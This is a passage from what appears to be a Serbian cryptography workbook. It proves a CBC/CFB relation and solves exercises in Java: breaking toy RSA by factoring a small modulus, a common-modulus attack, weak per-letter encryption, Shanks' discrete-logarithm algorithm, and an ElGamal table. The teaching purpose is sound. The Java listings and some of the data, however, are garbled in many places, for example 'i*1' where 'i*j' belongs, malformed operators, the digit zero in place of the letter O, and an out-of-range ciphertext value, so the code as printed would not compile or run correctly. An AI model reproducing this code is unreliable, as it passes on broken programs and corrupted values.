- $Y_{1cfb} = e_k(X_1) \oplus X_2$
- $Y_{1cbc} = e_k(X_1)$  jer je IV $\bigoplus X_1 = X_1$  (jer je IV = 0)
- $Y_{2cbc} = e_k(Y_{1cbc} \oplus X_2) = e_k(e_k(X_1) \oplus X_2)$

Iz prethodnog sledi Y2cbc = ek(Y1cfb).

Pretpostavimo da za i≤n-1 važi Y(i-1)cbc = ek(Y(i-2)cfb) i dokažimo da važi za i = n.

Yncbc = ek(Y(n-1)cbc⊕Xn) = ek(ek(Y(n-2)cfb)⊕Xn) = ek(Y(n-1)cfb), čime je dokaz završen.

# 7. Kriptoanaliza RSA algoritma (primer 1)

Korišćenjem RSA algoritma sa javnim parametrima n = 18923 i b = 1261 dešifrovati sadržaj tabele RSA1 ako je dato sledeće preslikavanje u obliku tri primera:

- $DOG \rightarrow 3*26^2 + 14*26 + 6 = 2398$
- $CAT \rightarrow 2*26^2 + 0 + 19 = 1371.$
- $ZZZ \rightarrow 25*26^2 + 25 + 25 = 17575$ .

Tabela RSA1:

- 12423 11524 7243 7459 14303 6127 10964 16399
- 9792 13629 14407 18817 18830 13556 3159 16647
- 5300 13951 81 8986 8007 13167 10022 17213
- 2264 961 17459 4101 2999 14569 17183 15827
- 12693 9553 18194 3830 2664 13998 12501 18873
- 12161 13071 16900 7233 8270 17086 9792 14266
- 13236 5300 13951 8850 12129 6091 18110 3332
- 15061 12347 7817 7946 11675 13924 13892 18031
- 2620 6276 8500 201 8850 11178 16477 10161
- 3533 13842 7537 12259 18110 44 2364 15570
- 3460 9886 8687 4481 11231 7547 11383 17910
- 12867 13203 5102 4742 5053 15407 2976 9330
- 12192 56 2471 15334 841 13995 17592 13297
- 2430 9741 11675 424 6686 738 13874 8168
- 7913 6246 14301 1144 9056 15967 7328 13203
- 796 195 9872 16979 15404 14130 9105 2001
- 9792 14251 1498 11296 1105 4502 16979 1105
- 56 4118 11302 5988 3363 15827 6928 4191
- 4277 10617 874 13211 11821 3090 18110 44
- 2364 15570 3460 9886 9988 3798 1158 9872
- 16979 15404 6127 9872 3652 14838 7437 2540
- 1367 2512 14407 5053 1521 297 10935 17137
- 2186 9433 13293 7555 13618 13000 6490 5310
- 18676 4782 11374 446 4165 11634 3846 14611
- 2364 6789 11634 4493 4063 4576 17955 7965
- 11748 14616 11453 17666 925 56 4118 18031
- 9522 14838 7437 3880 11476 8305 5102 2999
- 18628 14326 9175 9061 650 18110 8720 15404
- 2951 722 15334 841 15610 2443 11056 2186

#### Uvod

RSA je kriptosistem sa javnim ključem. Ovo, u stvari, znači da postoji jedan javni ključ dostupan svima i jedan privatni, u posedu samo onoga ko treba da dešifruje šifrat. Javni i privatni ključ su u matematičkoj vezi, ali iz znanja javnog ne proizilazi otkrivanje privatnog. Sigurnost RSA je bazirana na nemogućnosti da se faktorizuje veliki broj n. Pod time se misli na njegovo predstavljanje u obliki proizvoda dva prosta broja. U našem slučaju broj n je mali, pa ga možemo grubom silom brzo faktorisati. Brojevi b i n predstavljaju javni ključ. Potrebno je odrediti privatni ključ e iz obrasca e·b =1 mod (p-1)·(q-1) gde je n = p·q. Ako je m osnovni tekst, a c šifrat, šifrovanje se vrši po formuli vc=mb mod n, a dešifrovanje po formuli m=c<sup>e</sup> mod n. Brojevi b i (p-1)·(q-1) moraju biti uzajamno prosti.

```
import java.io.*;
import java.math.*;
public class RSA1
{
   static char y;
   public static char pretvori(int x)
   // pretvaranje broja u slovo
   {
     switch(x)
     {
      case 0: y = 'A'; System.out.print(y); break;case 1: y = 'B'; System.out.print(y); break;case 2: y = 'C'; System.out.print(y); break;case 3: y = 'D'; System.out.print(y); break;case 4: y = 'E'; System.out.print(y); break;case 5: y = 'F'; System.out.print(y); break;case 6: y = 'G'; System.out.print(y); break;case 7: y = 'H'; System.out.print(y); break;case 8: y = 'I'; System.out.print(y); break;case 9: y = 'J'; System.out.print(y); break;case 10: y = 'K'; System.out.print(y); break;case 11: y = 'L'; System.out.print(y); break;case 12: y = 'M'; System.out.print(y); break;case 13: y = 'N'; System.out.print(y); break;case 14: y = '0'; System.out.print(y); break;
```

```
case 15: y = 'P'; System.out.print(y); break;case 16: y = 'Q'; System.out.print(y); break;case 17: y = 'R'; System.out.print(y); break;case 18: y = 'S'; System.out.print(y); break;case 19: y = 'T'; System.out.print(y); break;case 20: y = 'U'; System.out.print(y); break;case 21: y = 'V'; System.out.print(y); break;
    case 22: y = 'W'; System.out.print(y); break;
    case 23: y = 'X'; System.out.print(y); break;
    case 24: y = 'Y'; System.out.print(y); break;case 25: y = 'Z'; System.out.print(y); break;
   }
   return y;
 }
 static long FindInverse(long a, long b)
 // inverz od b po modulu a
 {
   long store=a;
   long temp;
   long q;
   int sign=1;
   long r=1;
   long s=0;
  while(b!=0) {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign==-1)s=b-s;
  long answer=(r-s)%store;
   return(answer);
 }
 public static int fastmodexp(int g, int a, int p) 
 // g je osnova, a je stepen, p je moduo
 {
   int y=1;
   int u=g%p;
   do {
    if(a%2==1) y=(y*u)%p;
    a=(int) Math.floor(a/2);u=(u^{\star}u)\p;
  } while(a!=0);
   return y;
 }
```

```
 public static void main(String args[])
   {
    try
    {
     for(int i=1; i<10000; i++)for(int j=1; j<10000; j++)if(i*1 == 18923)\{ System.out.println(i+" "+j);
            long r = (i-1) * (j-1);
            System.out.println("r = "+r);
            long a = RSA1.FindInverse(r, 1261);
            System.out.println("Inverz je: "+a);
             break;
 }
     int a[] = { 12423, 11524, 7243, 7459, 14303, 6127, 10964, 16399 , 
                    9792, 13629, 14407, 18817, 18830, 13556, 3159, 16647,
                    5300, 13951, 81, 8986, 8007, 13167, 10022, 17213, 
                    2264, 961, 17459, 4101, 2999, 14569, 17183, 15827, 
                    12693, 9553, 18194, 3830, 2664, 13998, 12501, 18873,
                    12161, 13071, 16900, 7233, 8270, 17086, 9792, 14266, 
                    13236, 5300, 13951, 8850, 12129, 6091, 18110, 3332,
                    15061, 12347, 7817, 7946, 11675, 13924, 13892, 18031,
                    2620, 6276, 8500, 201, 8850, 11178, 16477, 10161,
                    3533, 13842, 7537, 12259, 18110, 44, 2364, 15570,
                    3460, 9886, 8687, 4481, 11231, 7547, 11383, 17910,
                    12867, 13203, 5102, 4742, 5053, 15407, 2976, 9330,
                    12192, 56, 2471, 15334, 841, 13995, 17592, 13297,
                    2430, 9741, 11675, 424, 6686, 738, 13874, 8168,
                    7913, 6246, 14301, 1144, 9056, 15967, 7328, 13203,
                    796, 195, 9872, 16979, 15404, 14130, 9105, 2001,
                    9792, 14251, 1498, 11296, 1105, 4502, 16979, 1105,
                    56, 4118, 11302, 5988, 3363, 15827, 6928, 4191,
                    4277, 10617, 874, 13211, 11821, 3090, 18110, 44,
                    2364, 15570, 3460, 9886, 9988, 3798, 1158, 9872,
                    16979, 15404, 6127, 9872, 3652, 14838, 7437, 2540,
                    1367, 2512, 14407, 5053, 1521, 297, 10935, 17137,
                    18676, 4782, 11374, 446, 4165, 11634, 3846, 14611,
                    2186, 9433, 13293, 7555, 13618, 13000, 6490, 5310,
                    2364, 6789, 11634, 4493, 4063, 4576, 17955, 7965,
                    11748, 14616, 11453, 17666, 925, 56, 4118, 18031,
                    9522, 14838, 7437, 3880, 11476, 8305, 5102, 2999,
                    18628, 14326, 9175, 9061, 650, 18110, 8720, 15404,
                    2951, 722, 15334, 841, 15610, 2443, 11056, 2186
 };
     FileWriter dat = new FileWriter("RSA1.txt");
     for(int i=0; i< a. length; i++)
 {
        int plain = RSA1.fastmodexp(a[i], 5797, 18923);
        System.out.print(plain+" ");
```

```
int p = plain/676;
        dat.write(RSA1.pretvori(p));
        int q = (plain\,676)/26;
        dat.write(RSA1.pretvori(q));
        int r = (plain\676)\ 26;
        dat.write(RSA1.pretvori(r));
         System.out.println();
 }
     dat.close();
     }
     catch(IOException e) {}
   }
}
```
### Izlaz programa dat je u datoteci RSA1.txt:

IBECAMEINVOLVEDINANARGUMENTABOUTMODERNPAINTINGASUBJECTUPONWHICHIAMSPECTACULAR LYILLINFORMEDHOWEVERMANYOFMYFRIENDSCANBECOMEHEATEDANDEVENVIOLENTONTHESUBJECTA NDIENJOYTHEIRWRANGLESINAMODESTWAYIAMANARTISTMYSELFANDIHAVESOMESYMPATHYWITHTHE ABSTRACTIONISTSALTHOUGHIHAVEGONEBEYONDTHEMINMYOWNAPPROACHTOARTIAMALUMPISTTWOO RTHREEDECADESAGOITWASQUITEFASHIONABLETOBEACUBISTANDTODRAWEVERYTHINGINCUBESTHE NTHEREWASAREVOLTBYTHEVORTICISTSWHODREWEVERYTHINGINWHIRLSWENOWHAVETHEABSTRACTI ONISTSWHOPAINTEVERYTHINGINAVERYABSTRACTEDMANNERBUTMYOWNSMALLWORKSDONEONMYTELE PHONEPADARECOMPOSEDOFCAREFULLYSHADEDSTRANGELYSHAPEDLUMPSWITHTRACESOFCUBISMVOR TICISMANDABSTRACTIONISMINTHEMFORTHOSEWHOPOSSESSTHESEEINGEYEASALUMPISTISTANDAL ONE

Rastavljen tekst izgleda ovako:

• I BECAME INVOLVED IN AN ARGUMENT ABOUT MODERN PAINTING, A SUBJECT UPON WHICH I AM SPECTACULARLY ILL INFORMED. HOWEVER, MANY OF MY FRIENDS CAN BECOME HEATED AND EVEN VIOLENT ON THE SUBJECT AND I ENJOY THEIR WRANGLES IN A MODEST WAY. I AM AN ARTIST MYSELF AND I HAVE SOME SYMPATHY WITH THE ABSTRACTIONISTS ALTHOUGH I HAVE GONE BEYOND THEM IN MY OWN APPROACH TO ART. I AM ALUMPIST. TWO OR THREE DECADES AGO IT WAS QUITE FASHIONABLE TO BE A CUBIST AND TO DRAW EVERYTHING IN CUBES. THEN THERE WAS A REVOLT BY THE VORTICISTS WHO DREW EVERY THING IN WHIRLS. WE NOW HAVE THE ABSTRACTIONISTS WHO PAINT EVERYTHING IN A VERY ABSTRACTED MANNER. BUT MY OWN SMALL WORKS DONE ON MY TELEPHONE PAD ARE COMPOSED OF CAREFULLY SHADED STRANGELY SHAPED LUMPS WITH TRACES OF CUBISM VORTICISM AND ABSTRACTIONISM IN THEM FOR THOSE WHO POSSESS THE SEEING EYE AS ALUMPISTIST AND ALONE.

# 8. Kriptoanaliza RSA algoritma (primer 2)

Primenom algoritma RSA sa parametrima n = 31313 i b = 4913 dešifrovati sadržaj iz tabele RSA2 koristeći preslikavanje iz prethodnog zadatka.

Tabela RSA2:

- 6340 8309 14010 8936 27358 25023 16481 25809
- 23614 7135 24996 30590 27570 26486 30388 9395
- 27584 14999 4517 12146 29421 26439 1606 17881
- 25774 7647 23901 7372 25774 18436 12056 13547
- 7908 8635 2149 1908 22076 7372 8686 1304
- 4082 11803 5314 107 7359 22470 7372 22827
- 15698 30317 4685 14696 30388 8671 29956 15705
- 1417 26905 25809 28347 26277 7897 20240 21519
- 12437 1108 27106 18743 24144 10685 25234 30155
- 23005 8267 9917 7994 9694 2149 10042 27705
- 15930 29748 8635 23645 11738 24591 20240 27212
- 27486 9741 2149 29329 2149 5501 14015 30155
- 18154 22319 27705 20321 23254 13624 3249 5443
- 2149 16975 16087 14600 27705 19386 7325 26277
- 19554 23614 7553 4734 8091 23973 14015 107
- 3183 17347 25234 4595 21498 6360 19837 8463
- 6000 31280 29413 2066 369 23204 8425 7792
- 25973 4477 30989

```
import java.io.*;
import java.math.*;
public class RSA2
{
   static char y;
   public static char pretvori(int x)
   {
     switch(x)
     {
```

```
case 0: y = 'A'; System.out.print(y); break;case 1: y = 'B'; System.out.print(y); break;case 2: y = 'C'; System.out.print(y); break;case 3: y = 'D'; System.out.print(y); break;case 4: y = 'E'; System.out.print(y); break;case 5: y = 'F'; System.out.print(y); break;case 6: y = 'G'; System.out.print(y); break;case 7: y = 'H'; System.out.print(y); break;
    case 8: y = 'I'; System.out.print(y); break;case 9: y = 'J'; System.out.print(y); break;case 10: y = 'K'; System.out.print(y); break;case 11: y = 'L'; System.out.print(y); break;case 12: v = 'M': System.out.print(v); break;case 13: y = 'N'; System.out.print(y); break;case 14: y = '0'; System.out.print(y); break;case 15: y = 'P'; System.out.print(y); break;case 16: y = 'Q'; System.out.print(y); break;case 17: y = 'R'; System.out.print(y); break;case 18: y = 'S'; System.out.print(y); break;case 19: y = 'T'; System.out.print(y); break;case 20: y = 'U'; System.out.print(y); break;case 21: y = 'V'; System.out.print(y); break;case 22: y = 'W'; System.out.print(y); break;
    case 23: v = 'X': System.out.print(v); break;case 24: y = 'Y'; System.out.print(y); break;
    case 25: y = 'Z'; System.out.print(y); break; }
   return y;
 }
 static long FindInverse(long a, long b) 
 // inverz od b po modulu a
 {
   long store=a;
   long temp;
   long q;
   int sign=1;
   long r=1;
   long s=0;
  while(b!=0) {
     q=a/b;
     temp=r;
     r=temp*q+s;
     s=temp;
     temp=b;
     b=a-q*temp;
     a=temp;
     sign=-sign;
   }
  if(sign =-1) s=b-s;
```

```
long answer=(r-s) %store;
       return(answer);
  }
  public static int fastmodexp(int g, int a, int p)
  // g je osnova, a je stepen, p je moduo
   {
    int y=1;
    int u=g%p;
    do {
      if(a%2==1) y=(y*u)%p;
     a=(int) Math.floor(a/2);u = (u * u) v:
   } while(a!=0);
    return y;
   }
  public static void main(String args[])
   {
    try
    {
      for(int i=1; i<20000; i++)for(int j=1; j<20000; j++)if(i*=-31313) {
             System.out.println(i+" "+j);
            long r = (i-1)*(j-1);
            System.out.println("r = "+r);
            long a = RSA2.FindInverse(r, 4913); System.out.println("Inverz je: "+a);
             break;
 }
      int a[] = { 6340, 8309, 14010, 8936, 27358, 25023, 16481, 25809,
                    23614, 7135, 24996, 30590, 27570, 26486, 30388, 9395,
                    27584, 14999, 4517, 12146, 29421, 26439, 1606, 17881,
                    25774, 7647, 23901, 7372, 25774, 18436, 12056, 13547,
                   7908, 8635, 2149, 1908, 22076, 7372, 8686, 1304,
                    4082, 11803, 5314, 107, 7359, 22470, 7372, 22827,
                   15698, 30317, 4685, 14696, 30388, 8671, 29956, 15705,
                   1417, 26905, 25809, 28347, 26277, 7897, 20240, 21519,
                   12437, 1108, 27106, 18743, 24144, 10685, 25234, 30155,
                    23005, 8267, 9917, 7994, 9694, 2149, 10042, 27705,
                   15930, 29748, 8635, 23645, 11738, 24591, 20240, 27212,
                   27486, 9741, 2149, 29329, 2149, 5501, 14015, 30155,
                   18154, 22319, 27705, 20321, 23254, 13624, 3249, 5443,
                   2149, 16975, 16087, 14600, 27705, 19386, 7325, 26277,
                   19554, 23614, 7553, 4734, 8091, 23973, 14015, 107,
                   3183, 17347, 25234, 4595, 21498, 6360, 19837, 8463,
                    6000, 31280, 29413, 2066, 369, 23204, 8425, 7792,
                    25973, 4477, 30989
```

```
 };
     FileWriter dat = new FileWriter("RSA2.txt");
      for(int i=0; i<\alpha. length; i++)
 {
       int plain = RSA2.fastmodexp(a[i], 6497, 31313);
        System.out.print(plain+" ");
       int p = plain/676;
       dat.write(RSA2.pretvori(p));
       int q = (plain\,676)/26;
       dat.write(RSA2.pretvori(q));
       int r = (plain\676)\ 26;
        dat.write(RSA2.pretvori(r));
        System.out.println();
 }
      dat.close();
    }
    catch(IOException e) {}
  }
```
## Izlaz programa dat je u datoteci RSA2.txt:

LAKEWOBEGONISMOSTLYPOORSANDYSOILANDEVERYSPRINGTHEEARTHHEAVESUPANEWCROPOFROCKS PILESOFROCKSTENFEETHIGHINTHECORNERSOFFIELDSPICKEDBYGENERATIONSOFUSMONUMENTSTO OURINDUSTRYOURANCESTORSCHOSETHEPLACETIREDFROMTHEIRLONGJOURNEYSADFORHAVINGLEFT THEMOTHERLANDBEHINDANDTHISPLACEREMINDEDTHEMOFTHERESOTHEYSETTLEDHEREFORGETTING THATTHEYHADLEFTTHEREBECAUSETHELANDWASNTSOGOODSOTHENEWLIFETURNEDOUTTOBEALOTLIK ETHEOLDEXCEPTTHEWINTERSAREWORSEZ

Rastavljen tekst izgleda ovako:

}

• LAKE WOBEGON IS MOSTLY POOR SANDY SOIL AND EVERY SPRING THE FARTH HEAVES UP A NEW CROP OF ROCKS PILES OF ROCKS TEN FEET HIGH IN THE CORNERS OF FIELDS PICKED BY GENERATIONS OF US MONUMENTS TO OUR INDUSTRY OUR ANCESTORS CHOSE THE PLACE TIRED FROM THEIR LONG JOURNEY SAD FOR HAVING LEFT THEM OTHER LAND BEHIND AND THIS PLACE REMINDED THEM OF THERE SO THEY SETTLED HERE FORGETTING THAT THEY HAD LEFT THERE BECAUSE THE LAND WASNT SO GOOD. SO THE NEW LIFE TURNED OUT TO BE A LOT LIKE THE OLD EXCEPT THE WINTERS ARE WORSE Z

# 9. Određivanje RSA šifrata bez određivanja privatnog ključa

Ovaj zadatak demonstrira način na koji protivnik može otkriti šifrat bez poznavanja ključa. Dakle, polazni tekst se može otkriti a da ključ i dalje ostane nepoznat. Ovo je moguće ukoliko se šifrovanje vrši na nepažljiv način. Demonstriraćemo to na primeru RSA algoritma sa parametrima n = 18721 i b = 25. Preslikavanje slova u brojeve se vrši na način (A→0, B→1,..., Z→25) što, u stvari, predstavlja slabost ovakvog pristupa. Šifrat je niz 365, 0, 4845, 14930, 2608, 2608, 0, pri čemu se sve radi po modulu 26.

```
import java.io.*;
import java.math.*;
public class Easy
{
   static char y;
  public static char pretvori(int x)
   {
     switch(x)
     {
      case 0: y = 'A'; System.out.print(y); break;case 1: y = 'B'; System.out.print(y); break;case 2: y = 'C'; System.out.print(y); break;case 3: y = 'D'; System.out.print(y); break;case 4: y = 'E'; System.out.print(y); break;case 5: y = 'F'; System.out.print(y); break;case 6: y = 'G'; System.out.print(y); break;case 7: y = 'H'; System.out.print(y); break;case 8: y = 'I'; System.out.print(y); break;case 9: y = 'J'; System.out.print(y); break;case 10: y = 'K'; System.out.print(y); break;case 11: y = 'L'; System.out.print(y); break;case 12: y = 'M'; System.out.print(y); break;case 13: y = 'N'; System.out.print(y); break;case 14: y = '0'; System.out.print(y); break;case 15: y = 'P'; System.out.print(y); break;case 16: y = 'Q'; System.out.print(y); break;case 17: y = 'R'; System.out.print(y); break;case 18: y = 'S'; System.out.print(y); break;case 19: y = 'T'; System.out.print(y); break;case 20: y = 'U'; System.out.print(y); break;case 21: y = 'V'; System.out.print(y); break;case 22: y = 'W'; System.out.print(y); break;case 23: y = 'X'; System.out.print(y); break;case 24: y = 'Y'; System.out.print(y); break;case 25: y = 'Z'; System.out.print(y); break;
```

```
 }
     return y;
   }
  public static int fastmodexp(int g, int a, int p) 
   // g je osnova, a je stepen, p je moduo
   {
     int y=1;
     int u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u=(u^{\star}u) p;} while(a!=0);
     return y;
   }
  public static void main(String args[]) 
  // Šifrat se unosi sa komandne linije
   {
     try
     {
      FileWriter dat = new FileWriter("Dešifrovan tekst.txt");
      for(int j=0;\exists<args.length;j++)for(int i=0; i<26; i++)if(fastmdexp(i,25,18721) == Integer.parseInt(args[i])) dat.write(Easy.pretvori(i));
       dat.close();
     } catch(IOException e) {}
   }
}
```
Program Easy.java pokreće se iz komandne linije, pri čemu se kao ulazni argument programu navodi šifrat. Program obavlja kriptoanalizu i određuje otvoreni tekst. Na slici 7. prikazan je rad programa ukoliko se kao šifrat navede niz brojeva 365, 0, 4845, 14930, 2608, 2608, 0. Izlaz iz programa je otvoreni tekst VANILLA.



*Slika 7. Kriptoanaliza RSA*

# 10. Napad na RSA kriptosistem u kome se ponavlja vrednost n

Ovaj zadatak demonstrira sledeću slabost RSA algoritma. Pretpostavite da Nemanja i Dragan koriste RSA kriptosistem sa parametrima (n, b<sub>1</sub>) i (n, b<sub>2</sub>), respektivno. Ako su vrednosti b<sub>1</sub> i b<sub>2</sub> takve je NZS(b<sub>1</sub>, b<sub>2</sub>)=1, Bora (napadač) može otkriti isti osnovni tekst koji se šalje Nemanji i Draganu. Pretpostavimo da su Y<sub>1</sub> i Y<sub>2</sub> poslati šifrati. Bora, koji je uhvatio oba šifrata, može odrediti osnovni tekst X1 na sledeći način. Ako je ulaz n, b1,b2, y1, y2, onda:

- odredi  $c_1 = b_1$ <sup>-1</sup> mod  $b_2$ ,
- odredi  $c_2 = (c_1b_1 1)/b_2$ ,
- odredi x<sub>1</sub> = y<sub>1</sub>c<sup>1</sup> (y<sub>2</sub>c<sup>2</sup>)<sup>-1</sup> mod n.

Realizovati prethodno tvrđenje (naći osnovni tekst) za parametre:

•  $n = 18721$ ,  $b_1 = 43$ ,  $b_2 = 7717$ ,  $v_1 = 12677$ ,  $v_2 = 14702$ .

```
public class Isti
{
   static long FindInverse(long a, long b) 
   // inverz od b po modulu a
   {
     long store=a; long temp; long q; 
     int sign=1; long r=1; long s=0;
    while(b!=0) {
       q=a/b; 
       temp=r; r=temp*q+s; s=temp;
       temp=b; b=a-q*temp; a=temp; 
       sign=-sign;
     }
     if(sign==-1) s=b-s;
    long answer=(r-s)%store;
     return(answer);
   }
   public static long fastmodexp(long g, long a, long p)
   // (osnova, stepen, moduo)
   {
     long y=1;
     long u=g%p;
     do {
      if(a%2==1) y=(y*u)%p;
      a=(int) Math.floor(a/2);u=(u^{\star}u) %p;
```

```
} while(a!=0);
    return y;
   }
  public static void main(String args[])
   {
    long n=18721,b1=43,b2=7717,y1=12677,y2=14702;
   long cl = FindInverse(b2,b1);long c2 = (c1 * b1 - 1)/b2;
    boolean ind = false;
   long pom = FindInverse(n, y2);
   long x1 = (fastmodexp(y1, c1, n) * fastmodexp(pom, c2, n)) *n;System.out.println("x1 ="+x1);
    for(int i=1; i<10000; i++) {
       if(ind) break;
      for(int j=1; j<10000; j++)if(i * j == 18721)
 {
           System.out.println(i+" "+j);
          long r = (i-1) * (j-1);
          System.out.println("r = "+r);
          long a = Isti.FindInverse(r, 43); System.out.println("Inverz je: "+a);
          long x = fastmodexp(y1, a, n);
          System.out.println("x = "+ x;System.out.println("Provera: x1 ="+ fastmodexp(x1,b1,n));
          System.out.println("Provera: x ="+ fastmodexp(x,b1,n));
           ind = true;
           break;
         }
     }
   }
}
```
Program proizvodi sledeći izlaz na ekranu:



*Slika 8. Kriptoanaliza RSA (ukoliko se n ne menja)*

# 11. Određivanje diskretnog logaritma u konačnom polju

Implementirati Shankov algoritam za nalaženje diskretnog logaritma u polju Zp, gde je p prost broj i a primitivni element. Naći: log<sub>106</sub> 12375 u Z<sub>24691</sub> i log6 248388 u Z<sub>458009</sub>.

#### Uvod

Nalaženje stepena nekog broja ako je poznat rezultat stepenovanja naziva se diskretan logaritamski problem. Što su brojevi veći, to je pomenuto nalaženje teže. Na diskretnom logaritamskom problemu je baziran ElGamalov kriptosistem. Shankov algoritam, do određene granice, daje rešenje ovog problema:

- $[1.]$  m =  $[n^{1/2}]$ ,
- [2.] za j = 0 do m-1 izračunaj  $\alpha^{m^*j}$ ,
- [3.] za i = 0 do m-1 izračunaj  $B \cdot \alpha^{-1}$ ,
- [4.] naći parove (j, y) i (i, y) sa identičnom drugom koordinatom y,
- [5.]  $\log_{\alpha} \beta = (m \cdot j + i) \mod n$ .

```
import java.io.*;
import java.math.*;
public class Shanks
{
  static int p = 24691; static int p1 = 458009;
  static int alfa = 106; static int alfa1 = 6;
  static int beta = 12375; static int betal = 248388;
   static long FindInverse(long a, long b) 
   // Inverz ob b po modulu a
   {
     long store=a; long temp; long q;
     long sign=1; long r=1; long s=0;
    while(b!=0) {
       q=a/b;
       temp=r; r=temp*q+s; s=temp;
       temp=b; b=a-q*temp; a=temp;
       sign=-sign;
     }
    if(sign==-1)s=b-s;long answer=(r-s)%store;
```

```
 return(answer);
   }
  public static long fastmodexp(long g, long a, long p)
\{\} long y=1;
     long u=g%p;
     do {
     if(a%2==1) y=(y*u)%p;
     a=(int) Math.floor(a/2);u = (u * u) p;} while(a!=0);
     return y;
   }
  public static int pretvori(int x)
  {
    if(x < 0) while(x < 0) x+=p-1;
   else if(x>=p-1) while(x>=p-1) x-=p-1;
     return x;
   }
  public static void main(String args[])
   {
    long \nmid [ ] [ ] = new \nmid [ 700] [2];long \nmid 2[ ] = new long \nmid 700 [2];
    int m = (int) Math.sqrt(p-1)+1;for(int j=0;j\leq m;j++) {niz1[j][0]=j;niz1[j][1]= fastmodexp(alfa,m*j,p);}
    // for(int j=0;j\leq m;j++) System.out.println(niz1[j][0]+" "+niz1[j][1]);
     // za pregled prve liste parova skinuti komentar u prethodnom redu
    for(int i=0; i\leq m; i++)
     {
     niz2[i][0]=i;niz2[i][1]= beta*FindInverse(p,fastmodexp(alfa,i,p))%p;
     }
    // for(int i=0;i<m;i++) System.out.println(niz2[i][0]+" "+niz2[i][1]);
     // za pregled prve liste parova skinuti komentar u prethodnom redu
     int log=0;
    for(int i=0; i\leq m; i++)
      for(int j=0; j\leq m; j++)if(niz2[i][1]=-niz1[i][1]) {
          System.out.println("i = "+i+" j ="+j);
          log = (m * j + i) % (p-1);
           System.out.println("log = "+log);
         }
     System.out.println("m = "+m);
     System.out.println("Provera za log: "+fastmodexp(alfa,log,p));
     System.out.println("------------------------------------------");
```

```
m = (int) Math.sqrt(p1-1)+1;for(int j=0;j\leq m;j++){niz1[j][0]=j; niz1[j][1]= fastmodexp(alfa1,m * j, p1); }
    //for(int j=0;j <m;j ++) System.out.println(niz1[j][0]+" "+niz1[j][1]);
    // Za pregled prve liste parova skinuti komentar u prethodnom redu
   for(int i=0; i\leq m; i++)
     { 
     niz2[i][0] = i;niz2[i][1] = beta1*FindInverse(p1, fastmodexp(alfa1,i,p1))%p1; }
   //for(int i=0;i<m;i++) System.out.println(niz2[i][0]+" "+niz2[i][1]);
    // Za pregled prve liste parova skinuti komentar u prethodnom redu
   for(int i=0; i\leq m; i++)
      for(int j=0; j\leq m; j++) if(niz2[i][1]==niz1[j][1])
\{System.out.println("i = "+i+" j ="+j);
            log = (m * j + i) % (p1-1);
             System.out.println("log = "+log);
 }
   System.out.println("m = "+m);
    System.out.println("Provera za log: "+fastmodexp(alfa1,log,p1));
    System.out.println("------------------------------------------");
  }
```
Program proizvodi sledeći izlaz na ekranu:

}



*Slika 9. Rešavanje diskretnog logaritamskog problema*

# 12. ElGamalov kriptosistem (primer 1)

ElGamalovim algoritmom sa parametrima  $p = 31847$ ,  $\alpha = 5$ , a = 7899 i  $\beta = 18074$ dešifrovati šifrat iz tabele 3. Svaki element u polju Zn predstavljen je preko tri znaka, kao i u slučaju RSA algoritma. Tabela 3:

- (3781, 14409) (31552, 3930) (27214, 15442) (5809, 30274)
- (54000, 31486) (19936, 721) (27765, 29284) (29820, 7710)
- (31590, 26470) (3781, 14409) (15898, 30844) (19048, 12914)
- (16160, 3129) (301, 17252) (24689, 7776) (28856, 15720)
- (30555, 24611) (20501, 2922) (13659, 5015) (5740, 31233)
- (1616, 14170) (4294, 2307) (2320, 29174) (3036, 20132)
- (14130, 22010) (25910, 19663) (19557, 10145) (18899, 27609)
- (26004, 25056) (5400, 31486) (9526, 3019) (12962, 15189)
- (29538, 5408) (3149, 7400) (9396, 3058) (27149, 20535)
